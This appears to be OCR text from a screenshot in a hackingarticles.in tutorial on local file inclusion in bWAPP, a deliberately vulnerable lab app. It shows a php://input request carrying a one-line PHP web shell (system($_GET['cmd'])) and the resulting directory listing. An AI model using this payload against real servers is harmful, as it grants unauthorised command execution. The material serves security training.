 192.168.0.106/bWAPP/rlfi.php?language=php Search
INT SQL XSS Encryption Encoding Other
www.hackingarticles.in
Load URL http://192.168.0.106/bWAPP/rlfi.php?language=php://input&cmd=ls
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system($_GET['cmd']); ?>
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php ba
www.hackingarticles.in
ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.p
backdoor.php bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjackin
commandi_blind.php config.inc config.inc.php connect.php connect_i.php credits.php cs_val
csrf_2.php csrf_3.php db directory_traversal_1.php directory_traversal_2.php
functions_external.php heartbleed.php hostheader_1.php hostheader_2.php hpp-1.php
htmli_current_url.php htmli_get.php htmli_post.php htmli_stored.php http_